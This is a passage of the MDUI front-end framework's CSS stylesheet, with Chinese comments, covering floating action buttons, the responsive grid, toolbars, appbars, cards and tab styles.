  margin-top: 8px;
  margin-left: 8px;
}
/* 固定到右下角的 FAB 按钮 */
.mdui-fab-fixed,
.mdui-fab-wrapper {
  position: fixed !important;
  /* 手机平板上距离屏幕右下角 16px */
  right: 16px;
  bottom: 16px;
}
@media (min-width: 1024px) {
  .mdui-fab-fixed,
  .mdui-fab-wrapper {
    /* 电脑上距离屏幕右下角 24px */
    right: 24px;
    bottom: 24px;
  }
}
/* 含菜单的浮动操作按钮 */
.mdui-fab-wrapper {
  position: relative;
  z-index: 8000;
  width: 56px;
  height: 56px;
  padding-top: 8px;
}
.mdui-fab-wrapper > .mdui-fab .mdui-icon:not(.mdui-fab-opened) {
  opacity: 1;
  transition: all .2s cubic-bezier(.4, 0, .2, 1);

  will-change: opacity, transform;
}
.mdui-fab-wrapper > .mdui-fab .mdui-icon.mdui-fab-opened {
  opacity: 0;
  transition: all .2s cubic-bezier(.4, 0, .2, 1);
  -webkit-transform: rotate(225deg);
          transform: rotate(225deg);

  will-change: opacity, transform;
}
.mdui-fab-wrapper > .mdui-fab.mdui-fab-opened .mdui-icon:not(.mdui-fab-opened) {
  opacity: 0;
  -webkit-transform: rotate(225deg);
          transform: rotate(225deg);
}
.mdui-fab-wrapper > .mdui-fab.mdui-fab-opened .mdui-icon.mdui-fab-opened {
  opacity: 1;
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}
.mdui-fab-wrapper .mdui-fab-dial {
  position: absolute;
  right: 0;
  bottom: 64px;
  left: 0;
  text-align: center;
  visibility: visible;
}
.mdui-fab-wrapper .mdui-fab-dial .mdui-fab {
  margin: 8px 0;
  opacity: 0;
  transition: box-shadow .2s cubic-bezier(.4, 0, 1, 1), color .2s cubic-bezier(.4, 0, .2, 1), opacity 150ms cubic-bezier(.4, 0, .2, 1), -webkit-transform 150ms cubic-bezier(.4, 0, .2, 1);
  transition: box-shadow .2s cubic-bezier(.4, 0, 1, 1), color .2s cubic-bezier(.4, 0, .2, 1), transform 150ms cubic-bezier(.4, 0, .2, 1), opacity 150ms cubic-bezier(.4, 0, .2, 1);
  transition: box-shadow .2s cubic-bezier(.4, 0, 1, 1), color .2s cubic-bezier(.4, 0, .2, 1), transform 150ms cubic-bezier(.4, 0, .2, 1), opacity 150ms cubic-bezier(.4, 0, .2, 1), -webkit-transform 150ms cubic-bezier(.4, 0, .2, 1);
  -webkit-transform: scale(0);
          transform: scale(0);
}
.mdui-fab-wrapper .mdui-fab-dial.mdui-fab-dial-show .mdui-fab {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
/* 添加类 .mdui-fab-hide 以动画的形式隐藏按钮 */
.mdui-fab,
.mdui-fab-mini,
.mdui-fab-wrapper {
  transition: all .2s cubic-bezier(.4, 0, .2, 1), box-shadow .2s cubic-bezier(.4, 0, 1, 1), -webkit-transform .2s;
  transition: all .2s cubic-bezier(.4, 0, .2, 1), box-shadow .2s cubic-bezier(.4, 0, 1, 1), transform .2s;
  transition: all .2s cubic-bezier(.4, 0, .2, 1), box-shadow .2s cubic-bezier(.4, 0, 1, 1), transform .2s, -webkit-transform .2s;
  -webkit-transform: scale(1) translateZ(0);
          transform: scale(1) translateZ(0);

  will-change: transform;
}
.mdui-fab.mdui-fab-hide,
.mdui-fab-mini.mdui-fab-hide,
.mdui-fab-wrapper.mdui-fab-hide {
  -webkit-transform: scale(0) translateZ(0);
          transform: scale(0) translateZ(0);
}
/**
 * =============================================================================
 * ************   Grid 网格系统   ************
 * =============================================================================
 */
.mdui-container,
.mdui-container-fluid {
  box-sizing: border-box;
  padding-right: 8px;
  padding-left: 8px;
  margin-right: auto;
  margin-left: auto;
}
.mdui-container:after,
.mdui-container-fluid:after {
  display: table;
  clear: both;
  content: '';
}
.mdui-container {
  width: 96%;
  max-width: 1280px;
}
@media (min-width: 600px) {
  .mdui-container {
    width: 94%;
  }
}
@media (min-width: 1024px) {
  .mdui-container {
    width: 92%;
  }
}
.mdui-row,
[class*="mdui-row-"] {
  margin-right: -8px;
  margin-left: -8px;
}
.mdui-row:after,
[class*="mdui-row-"]:after {
  display: table;
  clear: both;
  content: '';
}
[class*="mdui-col-xs-"],
[class*="mdui-col-sm-"],
[class*="mdui-col-md-"],
[class*="mdui-col-lg-"],
[class*="mdui-col-xl-"],
.mdui-col {
  position: relative;
  min-height: 1px;
  box-sizing: border-box;
  padding-right: 8px;
  padding-left: 8px;
}
/* 取消列间距 */
.mdui-row-gapless [class*="mdui-col-xs-"],
.mdui-row-gapless [class*="mdui-col-sm-"],
.mdui-row-gapless [class*="mdui-col-md-"],
.mdui-row-gapless [class*="mdui-col-lg-"],
.mdui-row-gapless [class*="mdui-col-xl-"] {
  padding-right: 0;
  padding-left: 0;
}
.mdui-col-xs-1 {
  float: left;
  width: 8.333333%;
}
.mdui-col-offset-xs-1 {
  margin-left: 8.333333%;
}
.mdui-row-xs-1 .mdui-col {
  float: left;
  width: 100%;
}
.mdui-col-xs-2 {
  float: left;
  width: 16.666667%;
}
.mdui-col-offset-xs-2 {
  margin-left: 16.666667%;
}
.mdui-row-xs-2 .mdui-col {
  float: left;
  width: 50%;
}
.mdui-col-xs-3 {
  float: left;
  width: 25%;
}
.mdui-col-offset-xs-3 {
  margin-left: 25%;
}
.mdui-row-xs-3 .mdui-col {
  float: left;
  width: 33.333333%;
}
.mdui-col-xs-4 {
  float: left;
  width: 33.333333%;
}
.mdui-col-offset-xs-4 {
  margin-left: 33.333333%;
}
.mdui-row-xs-4 .mdui-col {
  float: left;
  width: 25%;
}
.mdui-col-xs-5 {
  float: left;
  width: 41.666667%;
}
.mdui-col-offset-xs-5 {
  margin-left: 41.666667%;
}
.mdui-row-xs-5 .mdui-col {
  float: left;
  width: 20%;
}
.mdui-col-xs-6 {
  float: left;
  width: 50%;
}
.mdui-col-offset-xs-6 {
  margin-left: 50%;
}
.mdui-row-xs-6 .mdui-col {
  float: left;
  width: 16.666667%;
}
.mdui-col-xs-7 {
  float: left;
  width: 58.333333%;
}
.mdui-col-offset-xs-7 {
  margin-left: 58.333333%;
}
.mdui-row-xs-7 .mdui-col {
  float: left;
  width: 14.285714%;
}
.mdui-col-xs-8 {
  float: left;
  width: 66.666667%;
}
.mdui-col-offset-xs-8 {
  margin-left: 66.666667%;
}
.mdui-row-xs-8 .mdui-col {
  float: left;
  width: 12.5%;
}
.mdui-col-xs-9 {
  float: left;
  width: 75%;
}
.mdui-col-offset-xs-9 {
  margin-left: 75%;
}
.mdui-row-xs-9 .mdui-col {
  float: left;
  width: 11.111111%;
}
.mdui-col-xs-10 {
  float: left;
  width: 83.333333%;
}
.mdui-col-offset-xs-10 {
  margin-left: 83.333333%;
}
.mdui-row-xs-10 .mdui-col {
  float: left;
  width: 10%;
}
.mdui-col-xs-11 {
  float: left;
  width: 91.666667%;
}
.mdui-col-offset-xs-11 {
  margin-left: 91.666667%;
}
.mdui-row-xs-11 .mdui-col {
  float: left;
  width: 9.090909%;
}
.mdui-col-xs-12 {
  float: left;
  width: 100%;
}
.mdui-col-offset-xs-12 {
  margin-left: 100%;
}
.mdui-row-xs-12 .mdui-col {
  float: left;
  width: 8.333333%;
}
@media (min-width: 600px) {
  .mdui-col-sm-1 {
    float: left;
    width: 8.333333%;
  }
  .mdui-col-offset-sm-1 {
    margin-left: 8.333333%;
  }
  .mdui-row-sm-1 .mdui-col {
    float: left;
    width: 100%;
  }
  .mdui-col-sm-2 {
    float: left;
    width: 16.666667%;
  }
  .mdui-col-offset-sm-2 {
    margin-left: 16.666667%;
  }
  .mdui-row-sm-2 .mdui-col {
    float: left;
    width: 50%;
  }
  .mdui-col-sm-3 {
    float: left;
    width: 25%;
  }
  .mdui-col-offset-sm-3 {
    margin-left: 25%;
  }
  .mdui-row-sm-3 .mdui-col {
    float: left;
    width: 33.333333%;
  }
  .mdui-col-sm-4 {
    float: left;
    width: 33.333333%;
  }
  .mdui-col-offset-sm-4 {
    margin-left: 33.333333%;
  }
  .mdui-row-sm-4 .mdui-col {
    float: left;
    width: 25%;
  }
  .mdui-col-sm-5 {
    float: left;
    width: 41.666667%;
  }
  .mdui-col-offset-sm-5 {
    margin-left: 41.666667%;
  }
  .mdui-row-sm-5 .mdui-col {
    float: left;
    width: 20%;
  }
  .mdui-col-sm-6 {
    float: left;
    width: 50%;
  }
  .mdui-col-offset-sm-6 {
    margin-left: 50%;
  }
  .mdui-row-sm-6 .mdui-col {
    float: left;
    width: 16.666667%;
  }
  .mdui-col-sm-7 {
    float: left;
    width: 58.333333%;
  }
  .mdui-col-offset-sm-7 {
    margin-left: 58.333333%;
  }
  .mdui-row-sm-7 .mdui-col {
    float: left;
    width: 14.285714%;
  }
  .mdui-col-sm-8 {
    float: left;
    width: 66.666667%;
  }
  .mdui-col-offset-sm-8 {
    margin-left: 66.666667%;
  }
  .mdui-row-sm-8 .mdui-col {
    float: left;
    width: 12.5%;
  }
  .mdui-col-sm-9 {
    float: left;
    width: 75%;
  }
  .mdui-col-offset-sm-9 {
    margin-left: 75%;
  }
  .mdui-row-sm-9 .mdui-col {
    float: left;
    width: 11.111111%;
  }
  .mdui-col-sm-10 {
    float: left;
    width: 83.333333%;
  }
  .mdui-col-offset-sm-10 {
    margin-left: 83.333333%;
  }
  .mdui-row-sm-10 .mdui-col {
    float: left;
    width: 10%;
  }
  .mdui-col-sm-11 {
    float: left;
    width: 91.666667%;
  }
  .mdui-col-offset-sm-11 {
    margin-left: 91.666667%;
  }
  .mdui-row-sm-11 .mdui-col {
    float: left;
    width: 9.090909%;
  }
  .mdui-col-sm-12 {
    float: left;
    width: 100%;
  }
  .mdui-col-offset-sm-12 {
    margin-left: 100%;
  }
  .mdui-row-sm-12 .mdui-col {
    float: left;
    width: 8.333333%;
  }
}
@media (min-width: 1024px) {
  .mdui-col-md-1 {
    float: left;
    width: 8.333333%;
  }
  .mdui-col-offset-md-1 {
    margin-left: 8.333333%;
  }
  .mdui-row-md-1 .mdui-col {
    float: left;
    width: 100%;
  }
  .mdui-col-md-2 {
    float: left;
    width: 16.666667%;
  }
  .mdui-col-offset-md-2 {
    margin-left: 16.666667%;
  }
  .mdui-row-md-2 .mdui-col {
    float: left;
    width: 50%;
  }
  .mdui-col-md-3 {
    float: left;
    width: 25%;
  }
  .mdui-col-offset-md-3 {
    margin-left: 25%;
  }
  .mdui-row-md-3 .mdui-col {
    float: left;
    width: 33.333333%;
  }
  .mdui-col-md-4 {
    float: left;
    width: 33.333333%;
  }
  .mdui-col-offset-md-4 {
    margin-left: 33.333333%;
  }
  .mdui-row-md-4 .mdui-col {
    float: left;
    width: 25%;
  }
  .mdui-col-md-5 {
    float: left;
    width: 41.666667%;
  }
  .mdui-col-offset-md-5 {
    margin-left: 41.666667%;
  }
  .mdui-row-md-5 .mdui-col {
    float: left;
    width: 20%;
  }
  .mdui-col-md-6 {
    float: left;
    width: 50%;
  }
  .mdui-col-offset-md-6 {
    margin-left: 50%;
  }
  .mdui-row-md-6 .mdui-col {
    float: left;
    width: 16.666667%;
  }
  .mdui-col-md-7 {
    float: left;
    width: 58.333333%;
  }
  .mdui-col-offset-md-7 {
    margin-left: 58.333333%;
  }
  .mdui-row-md-7 .mdui-col {
    float: left;
    width: 14.285714%;
  }
  .mdui-col-md-8 {
    float: left;
    width: 66.666667%;
  }
  .mdui-col-offset-md-8 {
    margin-left: 66.666667%;
  }
  .mdui-row-md-8 .mdui-col {
    float: left;
    width: 12.5%;
  }
  .mdui-col-md-9 {
    float: left;
    width: 75%;
  }
  .mdui-col-offset-md-9 {
    margin-left: 75%;
  }
  .mdui-row-md-9 .mdui-col {
    float: left;
    width: 11.111111%;
  }
  .mdui-col-md-10 {
    float: left;
    width: 83.333333%;
  }
  .mdui-col-offset-md-10 {
    margin-left: 83.333333%;
  }
  .mdui-row-md-10 .mdui-col {
    float: left;
    width: 10%;
  }
  .mdui-col-md-11 {
    float: left;
    width: 91.666667%;
  }
  .mdui-col-offset-md-11 {
    margin-left: 91.666667%;
  }
  .mdui-row-md-11 .mdui-col {
    float: left;
    width: 9.090909%;
  }
  .mdui-col-md-12 {
    float: left;
    width: 100%;
  }
  .mdui-col-offset-md-12 {
    margin-left: 100%;
  }
  .mdui-row-md-12 .mdui-col {
    float: left;
    width: 8.333333%;
  }
}
@media (min-width: 1440px) {
  .mdui-col-lg-1 {
    float: left;
    width: 8.333333%;
  }
  .mdui-col-offset-lg-1 {
    margin-left: 8.333333%;
  }
  .mdui-row-lg-1 .mdui-col {
    float: left;
    width: 100%;
  }
  .mdui-col-lg-2 {
    float: left;
    width: 16.666667%;
  }
  .mdui-col-offset-lg-2 {
    margin-left: 16.666667%;
  }
  .mdui-row-lg-2 .mdui-col {
    float: left;
    width: 50%;
  }
  .mdui-col-lg-3 {
    float: left;
    width: 25%;
  }
  .mdui-col-offset-lg-3 {
    margin-left: 25%;
  }
  .mdui-row-lg-3 .mdui-col {
    float: left;
    width: 33.333333%;
  }
  .mdui-col-lg-4 {
    float: left;
    width: 33.333333%;
  }
  .mdui-col-offset-lg-4 {
    margin-left: 33.333333%;
  }
  .mdui-row-lg-4 .mdui-col {
    float: left;
    width: 25%;
  }
  .mdui-col-lg-5 {
    float: left;
    width: 41.666667%;
  }
  .mdui-col-offset-lg-5 {
    margin-left: 41.666667%;
  }
  .mdui-row-lg-5 .mdui-col {
    float: left;
    width: 20%;
  }
  .mdui-col-lg-6 {
    float: left;
    width: 50%;
  }
  .mdui-col-offset-lg-6 {
    margin-left: 50%;
  }
  .mdui-row-lg-6 .mdui-col {
    float: left;
    width: 16.666667%;
  }
  .mdui-col-lg-7 {
    float: left;
    width: 58.333333%;
  }
  .mdui-col-offset-lg-7 {
    margin-left: 58.333333%;
  }
  .mdui-row-lg-7 .mdui-col {
    float: left;
    width: 14.285714%;
  }
  .mdui-col-lg-8 {
    float: left;
    width: 66.666667%;
  }
  .mdui-col-offset-lg-8 {
    margin-left: 66.666667%;
  }
  .mdui-row-lg-8 .mdui-col {
    float: left;
    width: 12.5%;
  }
  .mdui-col-lg-9 {
    float: left;
    width: 75%;
  }
  .mdui-col-offset-lg-9 {
    margin-left: 75%;
  }
  .mdui-row-lg-9 .mdui-col {
    float: left;
    width: 11.111111%;
  }
  .mdui-col-lg-10 {
    float: left;
    width: 83.333333%;
  }
  .mdui-col-offset-lg-10 {
    margin-left: 83.333333%;
  }
  .mdui-row-lg-10 .mdui-col {
    float: left;
    width: 10%;
  }
  .mdui-col-lg-11 {
    float: left;
    width: 91.666667%;
  }
  .mdui-col-offset-lg-11 {
    margin-left: 91.666667%;
  }
  .mdui-row-lg-11 .mdui-col {
    float: left;
    width: 9.090909%;
  }
  .mdui-col-lg-12 {
    float: left;
    width: 100%;
  }
  .mdui-col-offset-lg-12 {
    margin-left: 100%;
  }
  .mdui-row-lg-12 .mdui-col {
    float: left;
    width: 8.333333%;
  }
}
@media (min-width: 1920px) {
  .mdui-col-xl-1 {
    float: left;
    width: 8.333333%;
  }
  .mdui-col-offset-xl-1 {
    margin-left: 8.333333%;
  }
  .mdui-row-xl-1 .mdui-col {
    float: left;
    width: 100%;
  }
  .mdui-col-xl-2 {
    float: left;
    width: 16.666667%;
  }
  .mdui-col-offset-xl-2 {
    margin-left: 16.666667%;
  }
  .mdui-row-xl-2 .mdui-col {
    float: left;
    width: 50%;
  }
  .mdui-col-xl-3 {
    float: left;
    width: 25%;
  }
  .mdui-col-offset-xl-3 {
    margin-left: 25%;
  }
  .mdui-row-xl-3 .mdui-col {
    float: left;
    width: 33.333333%;
  }
  .mdui-col-xl-4 {
    float: left;
    width: 33.333333%;
  }
  .mdui-col-offset-xl-4 {
    margin-left: 33.333333%;
  }
  .mdui-row-xl-4 .mdui-col {
    float: left;
    width: 25%;
  }
  .mdui-col-xl-5 {
    float: left;
    width: 41.666667%;
  }
  .mdui-col-offset-xl-5 {
    margin-left: 41.666667%;
  }
  .mdui-row-xl-5 .mdui-col {
    float: left;
    width: 20%;
  }
  .mdui-col-xl-6 {
    float: left;
    width: 50%;
  }
  .mdui-col-offset-xl-6 {
    margin-left: 50%;
  }
  .mdui-row-xl-6 .mdui-col {
    float: left;
    width: 16.666667%;
  }
  .mdui-col-xl-7 {
    float: left;
    width: 58.333333%;
  }
  .mdui-col-offset-xl-7 {
    margin-left: 58.333333%;
  }
  .mdui-row-xl-7 .mdui-col {
    float: left;
    width: 14.285714%;
  }
  .mdui-col-xl-8 {
    float: left;
    width: 66.666667%;
  }
  .mdui-col-offset-xl-8 {
    margin-left: 66.666667%;
  }
  .mdui-row-xl-8 .mdui-col {
    float: left;
    width: 12.5%;
  }
  .mdui-col-xl-9 {
    float: left;
    width: 75%;
  }
  .mdui-col-offset-xl-9 {
    margin-left: 75%;
  }
  .mdui-row-xl-9 .mdui-col {
    float: left;
    width: 11.111111%;
  }
  .mdui-col-xl-10 {
    float: left;
    width: 83.333333%;
  }
  .mdui-col-offset-xl-10 {
    margin-left: 83.333333%;
  }
  .mdui-row-xl-10 .mdui-col {
    float: left;
    width: 10%;
  }
  .mdui-col-xl-11 {
    float: left;
    width: 91.666667%;
  }
  .mdui-col-offset-xl-11 {
    margin-left: 91.666667%;
  }
  .mdui-row-xl-11 .mdui-col {
    float: left;
    width: 9.090909%;
  }
  .mdui-col-xl-12 {
    float: left;
    width: 100%;
  }
  .mdui-col-offset-xl-12 {
    margin-left: 100%;
  }
  .mdui-row-xl-12 .mdui-col {
    float: left;
    width: 8.333333%;
  }
}
/**
 * =============================================================================
 * ************   Toolbar 工具栏   ************
 * =============================================================================
 */
.mdui-toolbar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  width: 100%;
  box-sizing: border-box;

  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
          align-items: center;
}
.mdui-toolbar > * {
  margin: 0 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.mdui-toolbar[class*="mdui-color-"]:not(.mdui-color-transparent) .mdui-btn:hover {
  background-color: rgba(255, 255, 255, .1);
}
.mdui-toolbar[class*="mdui-color-"]:not(.mdui-color-transparent) .mdui-btn:active {
  background-color: rgba(255, 255, 255, .165);
}
.mdui-toolbar > a {
  color: inherit;
  text-decoration: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.mdui-toolbar > .mdui-btn-icon {
  width: 48px;
  min-width: 48px;
  height: 48px;
}
.mdui-toolbar > .mdui-btn-icon .mdui-icon {
  height: 24px;
  line-height: 24px;
}
.mdui-toolbar .mdui-icon {
  color: inherit;
}
.mdui-toolbar-spacer {
  margin: 0;

  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
          flex-grow: 1;
}
/* 手机 */
.mdui-toolbar {
  height: 56px;
  line-height: 56px;
}
.mdui-toolbar > .mdui-btn {
  margin: 0 4px;
}
.mdui-toolbar > .mdui-btn + .mdui-btn {
  margin-left: 0;
}
@media (min-width: 600px) {
  .mdui-appbar .mdui-toolbar {
    height: 60px;
    line-height: 60px;
  }
  .mdui-appbar .mdui-toolbar > .mdui-btn {
    margin: 0 6px;
  }
  .mdui-appbar .mdui-toolbar > .mdui-btn + .mdui-btn {
    margin-left: 0;
  }
}
@media (min-width: 1024px) {
  .mdui-appbar .mdui-toolbar {
    height: 64px;
    line-height: 64px;
  }
  .mdui-appbar .mdui-toolbar > .mdui-btn {
    margin: 0 8px;
  }
  .mdui-appbar .mdui-toolbar > .mdui-btn + .mdui-btn {
    margin-left: 0;
  }
}
/**
 * =============================================================================
 * ************   Appbar 应用栏   ************
 * =============================================================================
 */
.mdui-appbar {
  z-index: 1000;
  width: 100%;
  box-shadow: 0 2px 4px -1px rgba(0, 0, 0, .2), 0 4px 5px 0 rgba(0, 0, 0, .14), 0 1px 10px 0 rgba(0, 0, 0, .12);
}
/* appbar 固定在顶部时，为 body 添加 padding-top，避免 appbar 覆盖页面内容 */
.mdui-appbar-fixed {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
}
/* 含工具栏 */
.mdui-appbar-with-toolbar {
  padding-top: 56px;
}
@media (min-width: 600px) {
  .mdui-appbar-with-toolbar {
    padding-top: 60px;
  }
}
@media (min-width: 1024px) {
  .mdui-appbar-with-toolbar {
    padding-top: 64px;
  }
}
/* 含 Tab */
.mdui-appbar-with-tab {
  padding-top: 48px;
}
/* 含大 Tab  */
.mdui-appbar-with-tab-larger {
  padding-top: 72px;
}
/* 含工具栏和 Tab */
.mdui-appbar-with-toolbar.mdui-appbar-with-tab {
  padding-top: 104px;
}
@media (min-width: 600px) {
  .mdui-appbar-with-toolbar.mdui-appbar-with-tab {
    padding-top: 108px;
  }
}
@media (min-width: 1024px) {
  .mdui-appbar-with-toolbar.mdui-appbar-with-tab {
    padding-top: 112px;
  }
}
/* 含工具栏和大 Tab */
.mdui-appbar-with-toolbar.mdui-appbar-with-tab-larger {
  padding-top: 128px;
}
@media (min-width: 600px) {
  .mdui-appbar-with-toolbar.mdui-appbar-with-tab-larger {
    padding-top: 132px;
  }
}
@media (min-width: 1024px) {
  .mdui-appbar-with-toolbar.mdui-appbar-with-tab-larger {
    padding-top: 136px;
  }
}
/**
 * =============================================================================
 * ************   Appbar dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-appbar > [class*="mdui-color-"]:not(.mdui-color-transparent) {
  color: #fff !important;
  background-color: #212121 !important;
}
/**
 * =============================================================================
 * ************   Card 卡片   ************
 * =============================================================================
 */
/* 卡片 */
.mdui-card {
  position: relative;
  box-sizing: border-box;
  overflow: hidden;
  color: #000;
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12);
}
/**
 * ===================== 头部，包含头像、标题、副标题
 */
.mdui-card-header {
  position: relative;
  height: 72px;
  box-sizing: border-box;
  padding: 16px;
}
/* 卡片头部头像 */
.mdui-card-header-avatar {
  float: left;
  width: 40px;
  height: 40px;
  border-radius: 50%;
}
/* 卡片头部标题 */
.mdui-card-header-title {
  display: block;
  margin-left: 52px;
  overflow: hidden;
  font-size: 16px;
  font-weight: 500;
  line-height: 20px;
  text-overflow: ellipsis;
  white-space: nowrap;
  opacity: .87;
}
/* 卡片头部副标题 */
.mdui-card-header-subtitle {
  display: block;
  margin-left: 52px;
  overflow: hidden;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-overflow: ellipsis;
  white-space: nowrap;
  opacity: .54;
}
/**
 * =========================== 主标题区域
 */
.mdui-card-primary {
  position: relative;
  padding: 24px 16px 16px 16px;
}
/* 主标题区域标题 */
.mdui-card-primary-title {
  display: block;
  font-size: 24px;
  line-height: 36px;
  opacity: .87;
}
/* 主标题区域副标题 */
.mdui-card-primary-subtitle {
  display: block;
  font-size: 14px;
  line-height: 24px;
  opacity: .54;
}
/**
 * ============================ 内容区域
 */
.mdui-card-content {
  position: relative;
  padding: 16px;
  font-size: 14px;
  line-height: 24px;
}
/**
 * ============================ 卡片菜单
 */
.mdui-card-menu {
  position: absolute;
  top: 16px;
  right: 16px;
  z-index: 1;
}
.mdui-card-menu .mdui-btn {
  margin-left: 8px;
}
/**
 * =========================== 按钮区域
 */
.mdui-card-actions {
  position: relative;
  box-sizing: border-box;
  padding: 8px;
}
.mdui-card-actions:before,
.mdui-card-actions:after {
  display: table;
  content: " ";
}
.mdui-card-actions:after {
  clear: both;
}
.mdui-card-actions:before,
.mdui-card-actions:after {
  display: table;
  content: " ";
}
.mdui-card-actions:after {
  clear: both;
}
.mdui-card-actions .mdui-btn {
  max-width: 100%;
  margin: 0 8px 0 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.mdui-card-actions .mdui-btn-icon {
  width: 36px;
  height: 36px;
  margin: 0 8px;
}
/* 使按钮竖向排列 */
.mdui-card-actions-stacked .mdui-btn {
  display: block;
  margin: 0 0 4px 0;
}
.mdui-card-actions-stacked .mdui-btn:last-child {
  margin: 0;
}
/**
 * ============================= 媒体元素区域
 */
.mdui-card-media {
  position: relative;
}
.mdui-card-media img,
.mdui-card-media video {
  display: block;
  width: 100%;
}
/* 覆盖在媒体元素上的内容 */
.mdui-card-media-covered {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  color: #fff;
  background: rgba(0, 0, 0, .2);
  /* 覆盖在媒体元素上的标题 */
}
.mdui-card-media-covered .mdui-card-primary-title {
  opacity: 1;
}
.mdui-card-media-covered .mdui-card-primary-subtitle {
  opacity: .7;
}
/* 覆盖在媒体元素顶部 */
.mdui-card-media-covered-top {
  top: 0;
  bottom: auto;
}
/* 覆盖层透明 */
.mdui-card-media-covered-transparent {
  background: transparent;
}
/* 覆盖层渐变 */
.mdui-card-media-covered-gradient {
  background: linear-gradient(to top, rgba(0, 0, 0, .26), rgba(0, 0, 0, 0));
}
.mdui-card-media-covered-gradient.mdui-card-media-covered-top {
  background: linear-gradient(to bottom, rgba(0, 0, 0, .26), rgba(0, 0, 0, 0));
}
/**
 * =============================================================================
 * ************   Card dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-card {
  color: #fff;
  background-color: #424242;
}
/**
 * =============================================================================
 * ************   Tab   ************
 * =============================================================================
 *
 * 在手机上选项卡始终平分或可滚动，在平板以上的设备上默认左对齐，可以选择居中对齐，或全宽等分
 */
/* 选项卡，默认的选项卡为全宽 */
.mdui-tab {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  min-height: 48px;
  max-height: 72px;
  padding: 0;
  margin: 0 auto;
  overflow-x: auto;
  overflow-y: hidden;
  white-space: nowrap;
}
.mdui-tab a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  min-width: 72px;
  min-height: 48px;
  max-height: 72px;
  box-sizing: border-box;
  padding: 12px;
  overflow: hidden;
  font-size: 14px;
  color: inherit;
  text-align: center;
  text-decoration: none;
  text-overflow: ellipsis;
  text-transform: uppercase;
  cursor: pointer;
          flex-direction: column;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  opacity: .7;

  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
          align-items: center;
}
.mdui-tab a .mdui-icon {
  opacity: .7;
}
@media (min-width: 600px) {
  .mdui-tab a {
    min-width: 99px;
    max-width: 264px;
    padding: 12px 24px;

    -webkit-box-flex: 0;
    -webkit-flex: none;
        -ms-flex: none;
            flex: none;
  }
}
@media (min-width: 1024px) {
  .mdui-tab a {
    min-width: 112px;
  }
}
@media (min-width: 1440px) {
  .mdui-tab a {
    min-width: 136px;
  }
}
@media (min-width: 1920px) {
  .mdui-tab a {
    min-width: 160px;
  }
}
.mdui-tab a label {
  display: block;
  width: 100%;
  cursor: pointer;
}
.mdui-tab a .mdui-icon + label {
  margin-top: 8px;
}
.mdui-tab a[disabled] {
  cursor: default;
  opacity: .38;
}
.mdui-tab a[disabled] label {
  cursor: default;
}
.mdui-tab .mdui-tab-active {
  color: #3f51b5;
  opacity: 1;
}
.mdui-tab .mdui-tab-active .mdui-icon {
  opacity: 1;
}
/* 选项卡居中 */
@media (min-width: 600px) {
  .mdui-tab-centered:before {
    content: ' ';

    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .mdui-tab-centered:after {
    content: ' ';

    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .mdui-tab-centered a {
    -webkit-box-flex: 0;
    -webkit-flex: none;
        -ms-flex: none;
            flex: none;
  }
}
/* 选项卡始终全宽等分 */
.mdui-tab-full-width a {
  max-width: none;

  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
/* 可横向滚动的选项卡 */
.mdui-tab-scrollable {
  padding-left: 56px;
}
.mdui-tab-scrollable a {
  -webkit-box-flex: 0;
  -webkit-flex: none;
      -ms-flex: none;
          flex: none;
}
@media (max-width: 599px) {
  .mdui-tab-scrollable {
    padding-left: 60px;
  }
}
/* 下划线指示器 */
.mdui-tab-indicator {
  position: absolute;
  bottom: 0;
  height: 2px;
  background-color: #3f51b5;
  transition: all .35s cubic-bezier(.4, 0, .2, 1);

  will-change: left, width;
}
/**
 * =============================================================================
 * ************   Tab 主色   ************
 * =============================================================================
 */
.mdui-theme-primary-amber .mdui-tab .mdui-tab-active {
  color: #ffc107;
}
.mdui-theme-primary-amber .mdui-tab-indicator {
  background-color: #ffc107;
}
.mdui-theme-primary-blue .mdui-tab .mdui-tab-active {
  color: #2196f3;
}
.mdui-theme-primary-blue .mdui-tab-indicator {
  background-color: #2196f3;
}
.mdui-theme-primary-blue-grey .mdui-tab .mdui-tab-active {
  color: #607d8b;
}
.mdui-theme-primary-blue-grey .mdui-tab-indicator {
  background-color: #607d8b;
}
.mdui-theme-primary-brown .mdui-tab .mdui-tab-active {
  color: #795548;
}
.mdui-theme-primary-brown .mdui-tab-indicator {
  background-color: #795548;
}
.mdui-theme-primary-cyan .mdui-tab .mdui-tab-active {
  color: #00bcd4;
}
.mdui-theme-primary-cyan .mdui-tab-indicator {
  background-color: #00bcd4;
}
.mdui-theme-primary-deep-orange .mdui-tab .mdui-tab-active {
